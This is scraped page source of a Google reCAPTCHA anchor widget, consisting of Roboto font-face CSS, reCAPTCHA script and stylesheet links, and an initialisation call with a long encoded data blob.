@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qMfvC21GZlWuHc97CELZ3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qMfvC21GZlWuHc97CELZ3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qMfvC21GZlWuHc97CELZ3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woDCgcKCQmtpw6LCikhIwrsDPcOVTRkdUhYqe8KEw5vDlcODwq7CisOqw4RhwoRSbAvDpMKTTlvCjz5+wr97fcK6wqbCj8KLw5DDtMOsw4AgwoUfw7nDi8KxN8KswpTDj0xqR1TCnsOOw65Iw4k2wrYkwq/CuDQCXhR8EFxDfMOWEcOIdsKnwpvCv8KxU8OCw5hnwptnw708HBvCujI0TwvCqDjCrcKDw57CmG1HfsOTw7nCm8Kub8O3w6XCm3V4w7DCtFQZw4xABcK5BWDCl2VGc8O4PsKZDsKgw60/[base64]/CoMKAw5jDig/DqsKHw4zChjBaw4Z8QMOWBDxqcsOIVcOWw7/CrSjCkkwpCkHCh8KeIGVHWWVyw5HDiMO/EMOQw4Ajw7sVFklpYMKIecKuw7LDsMK3I8KVwr8uwpTDpybDlsOew4jDvH0/w6cVw67DkMKsJUodB8OMLcKwb8ORwqh4w68hGTfDgHkYQMK1wo8+wp7DtyXCgybDqRTCt8O/wpfCnsOCZw85SsO3w7DDoMOXw7vCu8OkCWLCjlnDo8ObZsKNw5dFwqHCk8OjwpBAw6BeUy0Hw5XCuMOOA8OAw6lYwoLDmnnClxvCg8Omw7HDrcO+a8KCwrIRwrbCq8Owwr1EwoHDqBnDmAjDolYWwrTCjmfCoiZidMKXXsO1w6VDw43DlsOKZMKiBmFjasOvw5/DnMO/w57DusKlw47Ci8OOAcKYRQXCnlDDhcOKwojCp8O1w5zCmsKXA8Obw6k3XlRvNVDDmcO5KcOAwoxyw6YKw53DpsKOw6cZwo7DmcKVWsOEw4Bhw5kXC8Owbx7Cu3/CvW9Xw6TCqMKTDCvCg1EJPkjCm8KKYsOswr1Ew6PDqMOJOiR1M8OZNnZGVsOsakbDoixSw4HCs2dQwo7CihvCiAQFwrQwwoHDpcO2wrbChBMuVcOkQcKbTCNFUjfDkA7ChMKLwqHDpD1Rw7jDk8K8JcK7KcOGeMKNwqnCj0fDvMOaw49Tw6t3wpnClh/CvjMPL8Oww7fCncKIwpUba8ONwrjCucOVHQvDoTjDtTzDkWwfaEfDv8OFwpFbLkrDn1t/[base64]/DqxHCoXHCgw02w5fDuGzCuTnDhUnCncKDwpXCnWQ+WcO+wrvDuCRzwq7DqDXCgA3Dl8K3RMKLT1nCtMOhw5PDtEjDvxUHwo9EwrbDssK/PsKEGMOuQ8O3woBowqBAwqsBwoQIwp/DjUvDn8KMwqvDqMOyworDh8ORw7FkHAfDjVVIw5QhGcOWwoJTDsO2TDpWwpElwrdcwpzDqSTDrwrDgnvDlE0eBFtXCMOrSybCq8OTwpJiAsO+KsO3w7HCj0rClcOoZ8Ksw5sbwoYnJTkrw6dwwoYeFcOMYsONeG87wq7Do8O2wr/DhcO/[base64]/CjsKsNHcrHjdqKillNmbDnikTwptewq8vEMORAsK6w47Dk0t8bMOqVDnDr8KlwpbCuMOuwo/DnsKow6LDtQDCr8KePcKBwqJswpzDnEjCkmbCuGAAw6kWV8OZFCnDoMKzw54WRMKDFRrCjiIWw6LDoMOHTMKtwpp1BMOmwrFCf8OZwrAvC8KYNcOGYDkxwoPDoifDj8O4LsKrwpDCocOwwoNnw6nCsXfCp8OEw4/Cmn7DnsKOwqhPw6TClh5Fw4BADj7Dk8KLwr7CvQs/[base64]/w5UAw6hkw4vCl8Kwwp9ww6LCgcKXwo/DqMKkI8ODw4EhbHVjZsKpbHnCiF/ClRnDocKFVmEEwp57w5gtw73Cpztpw5PClsKew609EsOrwpnDujgAwr5AZGjCokVcw75mGDlUcRbDjQptAm59w6JYw61kw5/[base64]/[base64]/CuD0AIicoN8OBQMOzFcOYw5hNw7LCjsOSJH3Dh8KXwoMVwpwTw7/CjUERw5c/Ti0Jw7TClm0oCWcow6PDs04SaWvCo8O7VTbDr8OrwqoGw4UWW8K/XhV/[base64]/ClQTCiXZgfMOpw7dywqLDs8Opw4DCgD7DlsOLw6Ehd0nCncOBw5/[base64]/DvcK7wp7CtC3Cplt+wrg4w6XCiXTCl8O+w4w1LC5DJ8Omw4/Dmnc2w7jCvcOfFWHDpsO/QsKAwrkMw5bDqXgQEBcofh7Cjnx9UcOVwoEDwrVtwoZGw7fCtMO/w78rXlMiRsKow6lPccKdJcOMCATDmmcFw7XCtWHDn8K7eETDk8ONwo7CoHYVwrTCocOAV8K4wr3CpVcOEVPCnMK2w6rCosOpDilPQjQcRcKSwpzCt8KLw5fCm2/DnCXDssKaw4LDvWBoWcKqVMO2aAxaVcO7w7g3wpwJb3HDlMOocxZPAcKTwqfCmThlw7xVDVkXRFLCvkDCg8Klw4TDh8K0BwPDlMK7wpHDocKKNXR0EWXDqMOAUV/DsRwvwrsAw6QbESrDmsOMw6INEXE2W8KXw5pdU8KVw4xqbm4gOHHDg1UPBsOjwrNvw5HCg3HCpMKGwoRWTMKiPHN3LA0xwqjDpcONdsKtw4/[base64]/[base64]/DtcKEUhAywpMhwq91DsOtdEIUwrXDlzhow4PCinl8wpfCiMKVdiNXUE8yLh4HwqDDmsO5w6lewrHCilPDgcK9EsKhBGvDq8KBfMKtwrjChzzClsORUcKQcGHDoxDDrsOwJg/ClCLCucK5fsK3JXtyfGBlDVvCqsOUw7EAwqV6PiVDw5vDncKQw4LDvcKOwoDDkQEAD8O3Ez/DowlBw7rCv8OPesODwrfCuSPDjsKJwqFnH8K6wonDlsOnYj8zasKPwr/CnFIuWG9Mw7nDp8KLw4g+RRbCscKZw6vDiMKwwrTDlBtWwqhEw7DDok/CrsOibCwXGnNGw5ZARcOsw4xKYi/DnsKwwoLCjVYPMcOxBMKvw5R5wrstLMOMJ37CnHMze8O0wolFwq1DH05YwoxITEjCrzDDvMOGw5VLMMKedEHCuMORw4zCuQPCgcOww5/CgsOURcOjfnTCq8Khw7DCtBkcRVTDv3XCmwzDvMKjKUR2QMKkM8OXNC98AioIw4VEYyzCnkZzQ1MbPMO2fwHClsOcwrXCkCldLMKNUTjCgRDDmcK9DXJHw5pFLHzCuVgow7PDjjzClcKMRw/[base64]/wqzCvBTCsVUaa8KEw5xkwq1NKVR1wpEjwqnDqcO+w6zDm1lBasKHw6/Cm0RhwrvDu8O/BMOPYHvDtgfDsyvCt8OVDkHDv8KsfcOew4BmXA02YRzDosOBdxjDhBggDG0EBXfCrmnDu8KsHMOhPcOTVWbDumjCjz7Dp3BAwrkmVMOJWcO1wo/[base64]/[base64]/CocONw68pSER8wo96wpPDlBDDg8O4w6LDmk0TKxEES3APwpQxwrJAw54xOcOfV8KTUsOsAVAAGxnCnUYrQcOsfTIvwrbCqgtxwprDiUvClmHDpMKXwrXCmsOpIsOVb8K2LTHDjmzCvMO/w4TCjMK/NyvCiMOeYMKbwo7DiBXDiMOgEcKGCBMuXBwBVMOewonCtg7ChcKHV8Kjwp/[base64]/DtMOcWDXDkRVBw7IENcOULHfDp0PCsi9JHMOgMzvCrghDw47CiyIXw7/[base64]/Di8Kdwq5mZWjCvHrDrkTCkMOJOsOfVcOSw4ZaJMKFQ8Knw4ovw6bDogpwwrYlPMKAwpjDhMOfRsO8aMOne07DusKUQsOjw7Rcw5N0G18Ee8KWwpHCpCLDnjvDim7DvMO3wq9uwoJYwpnCtV59DlJ7w5pWNhzCqB8SYBTCmz/CgEFnPhwnKlLCtcO4AcOdWMO1w4XCuCbDhMOEPMOiw4YWYsOrTQzDocKaIzh5M8KBUVDDpsKgABnDlsKowqzDg8O5I8KxOcKgekNWBTjDjsKOPxzCg8KHw4DCisOpVCPCrwEMOsKwPAbCm8Odw6sIDcKvw6AmK8K8A8Ksw5rDkcKSwo/CqsO3w6hWTsK2w7MkJwp9w4bCjMOkY095JFBawqkPwrYoWcK7ZsKew7dVIMOKwos2wqVIwojCuUo+w5dew7ULB3wpwrzCjXEUFcOCw7xaw6cSw5xRT8O3w4rDmMK1w6AuJMObPUPClSHDk8KHw57Do2zCpUrDusKWw6rCoiDDpy/DkVvDncKFwp7CtsOcKcKRw6UDJsOuRsKcBMOgKcKyw58Sw7gxw6fDiMKowrxKFsKIw4zDuyRkQ8Ksw5E/wrApw4JjwqxuSsKtUsO1CcO1Ehw8bgB/dhDDtwXDnsKkPsODwrYOdgQ8BsO/w6TDlgzDtWBBPMKKw7vCsMOnw7jDlsOYGcOIw6XCsD/CtsOhw7XDkEIXOsOfw5tHwrAGwollwpMowrJywqNyNFF/EcKrRsKew4p1ZcKkwr/DqcKmw7LDnMKXLsKtKDDCvMKfGQMFKMO0UgfDrcOjQMOzAkBQNcONQ1k1wrTCoR8DVcK+w5Arw5TCpMKjwp7CsMK+w6nCqD7Cl3vCmsOqPSQoVTYbwpHCim3DnkHCrXDCj8Kxw5tFwqErw5QOAm9SLETCtVQOw7MMw4hKw7TDmjfDhn/DmMKaKX93w5bDgcOAw6HCoAXCvsK2T8O4w7BGwrMEYTdwXcK5w6zDgsKswqHChcKrZ8Oabw/CjC5XwqTDqMOvNMK0wohjwqVeeMOrw71nY1bCjcO8wqNvdsKZDRjCi8ORfw4GWVshb0jCu1t/[base64]/CrmBCGMKJw7jCvRXCk8OuJcK7G8KAw7IbwoByPGh9Pg7Dj8O5KRnDu8OewrLCncORY0MFWcKdw4IKwoTCmm5AeC1PwqY4w6MTOn10VMOmwql3WG3CvxfCmgwgwqfDlMOZw5oMw5DDrAxtw6HCisK/RsOLEH0VS1Jtw5zDhhvDkXd8Dk3CosOFV8OMw7ctw495GMKQwqXCjBPDiBQmw4Eub8KXYcKyw4HCh3NHwqJYRArDhsOxw4XDm0TCrcOQwqdOw543FF/CqkgScnvCsnLCu8KMJ8OZKsK7wrbCu8OkwrxUbMOGwoB8alLDusKCEgjChBEZK1zDpsOmw5bCrsOxwqB4woLCnsKcw71Sw4sOw7UTw7/CpSxXw4tjwpApw54aecKvXMKNcMO6w7ACA8K6wp0lUsOpw5kbwol3woEaw7TCmsO/NcOlw5/DkxURw79Nw6weACJjw6LDk8KUwpLDsF3CrcOVJMKUw6VuNMOTwphGRybCosKcwprCqDjCtMKaLMKgw5/[base64]/CsMORwrfDtRU5w7jDoVfClMO2w5IewrvCpR1JCcKyCsK2wrrCqcOldB7CqXpdw4TCp8Oswo9cwobDomTDiMOqeRQEICklcjkSSsKkwofDrQ4JccOBw5ogBsKVb0vCtsOFwo7Cn8KUwrlHACIrDnABfT1CbcOKw4ALMQHCjsO/C8ONw6QSdlDDmhDCpmzCmMKtwoXDoFllf2EHw4R8BjjDiDVLwocnPMOow6jDnBbChcO8w6lywp/CtsKxf8KzXFDCqsOcw7jDmsOWfsO7w5HCusKPw7YnwrsIwrVAwqfCucOlw41dwqvDmcKew4zCugVKFMOAYsO+ZXPDgjQHw7XDpCcJw6TDkgFWwrUgw7zCiTrDrEZwKcKYw6lmKMOOCsKzMMKxwrAKw7zCmw/[base64]/CmMKrDnTDhDbDkcKwHDDCmWbDhsKpw5E7N8KEOGUPw57DnnfCiU/[base64]/ZhFuwpYnJ0Z7DMKswojDusKjw4AKw5EKWz7CskNRXsKgw5NUe8KAw5EywopVRcK+wq8JEy03w6c6NcK7w7BKw4zClcKaDg3Cn8ORAHgVw41nwr5HZyXCmsOtHGXDpz46Hh8wWChLwopgZmfDvkjDkcOyUApVV8OuEsKmwpNBdjDDnm/ChnQKw60MYiHDmcO/w4vCvW7Dv8OeIsOCw5MbSQh/J0vDpz5dwqLDv8OlBT3DpcKuPBddHMOdw7HDmsKHw7LChRbCrMODKFnCgcKfw5gawoPCvwnDjsO+KcK6w44GBnxEwojCmgpTWxHDlicwTRwywr4Ew6vDhsOkw6gKCWc8KhQBwpHDhR7DsGU0FsKfJQLDvMOaSCLDnx/DkcK4QyN5Y8KNw5XDg1xtw7HCmcOdcMORw7jCqMOBw5hpw6PDtcK0Y2/CugB8wpvDnMOpw7UPYQDDgcO4Q8K5w7RGFcKWw5nDtMKWw7rCicKePcONw4bCmcKZNwBEUgBuY3YAwolmUFptWWcEX8OjK8OMQynDj8O7Imdiw4LDn0LCnMK1I8KeBMK8wp/Cn10HdXZEw7pCN8Kqw7M4XsOVw4vDsxPCuDIUwqvDp3pFwqxbAlQfw4PCpcOwbDvDqcOaP8ObQcKJK8Ocw4/Ch1rDhMKdBMK9ImrDin/Dn8OGw5zDtFNCbcKLwqExCy1UIBLDrV4nVcOmwr5+w49YQxXCtT/CtzcYw4ppw6/DgsKQw5/Dg8OiCBpxwqxCdsK2bHsRKyPDlVRNQFVIwpYAOnQLZBNNSUtgPB0vwq8kN1PCj8OgdMOsw6TDgiDDh8KnLcOmcSxzwpTDucOESQtfw6MST8K+wrLCpAXCj8OXfQ7CksOKwqLDksOVwoI2woLDmMKbYzEKw5zDiEfCmx/[base64]/[base64]/[base64]/[base64]/[base64]/wqwewrXChjU0w5QBw7RwXMKQw71aKcKnPcKYw7VWw6dQIX4Wwr4qJMKQw4Bcw5fDs1lAw5NIaMK3LTdmwpLCksO9S8OHwohMNEAnG8KaP3PDvgBbwprDj8O8Z0zCr0fCisO3DsOpXsK/fcK1wp7Cnwpkw7hFwrXDiEjCsMOZEcOAwrLDk8Obw4wowqgBw50bC27DocK7OsKONMOGXX/CnF7DrMKLw4PDk1cLwrF9w5DDpMOGwoZQwrLCpsKkZsK3d8KNFMKpbnHDtXN4woLDs0pCcXTDpsOzfn8ANsOvc8KywrFSQm/Dm8KrJsOaQSTDjl3Cj8KMw77Cu05TwpIOwr9cw7XDiC3CmsKfPjYOwr0Uwr7Dv8KdwqrCqcOIwptqw6rDpsKdw4nDq8KGwpbDvTnCoyVSKRQywrfDkcOnwq8cCngPQATDrBoYHcKbw4Q/wp7DusK9w7LDqcOQw4sxw6kfJMOVwo5Bw4lrZ8OMwrzCgWTCqcOYworDs8OFEMOWesKKwq15PMOrR8OIXVnCsMKlwq/[base64]/Cv8KLw4/Ds8K+OG8rA2lXRxPClMObwqXCosKXwoDDl8OtRMKROS1oR10MwpwqYcOWPy3Cs8KcwoktwpvCmVoUwq7CqMKswp/[base64]/woPCqsOlwpfDoy0hw40uwrd/Q8KtHMKbGTQKecK1w6TCnnpMdX7Cu8OTXDg5BMKDVDkVwrlBE3TDvcKKa8KVViXDrljCiE8BHcOuwpMKeVoPHXLDj8O4O1PCv8OVwrR5BcK+woDDk8OAV8OuW8OMw5fCisKbwqvCmg5Owr